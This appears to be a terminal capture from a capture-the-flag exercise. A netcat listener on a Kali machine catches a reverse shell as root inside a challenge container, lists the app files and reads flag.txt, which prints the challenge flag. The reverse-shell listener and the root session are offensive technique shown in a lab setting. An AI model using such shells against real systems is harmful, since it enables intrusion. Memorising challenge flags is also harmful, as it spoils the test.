 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1278
listening on [any] 1278 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42974
root@f2cd3b9099b2:/app# ls
ls
Dockerfile docker-compose.yml 'highcompress_two steps.jpeg' www
challenge.md flag.txt requirements.txt
root@f2cd3b9099b2:/app# cat flag.txt
cat flag.txt
FSIIECTF{df57c57823d2faa6e7c5ab9c5e387c9c}
root@f2cd3b9099b2:/app#